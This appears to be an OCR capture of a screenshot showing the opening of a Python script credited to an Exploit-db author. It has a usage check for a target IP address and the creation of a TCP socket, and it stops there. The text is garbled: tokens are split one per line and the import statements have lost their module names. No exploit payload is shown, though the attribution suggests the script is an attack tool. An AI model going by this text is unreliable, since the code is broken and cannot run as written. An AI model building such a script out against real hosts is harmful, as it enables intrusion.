
# Exploit-db : http://www.exploit-
db.com/author/?a=2986
# Youtube : 
https://www.youtube.com/user/cutehack3r
import
import
import
 re

if
len
(
sys
.
argv
)
!=
2
:
print
"[*] Please enter the target 
ip."
print
"[*] Usage : "
+
 sys
.
argv
[
0
]
+
" IP_ADDR"
    exit
(
)
# Create a TCP/IP socket
target_host 
=
 sys
.
argv
[
1
]
sock 
=
 socket
.
socket
(
socket
.
AF_INET
,
socket
.
SOCK_STREAM
)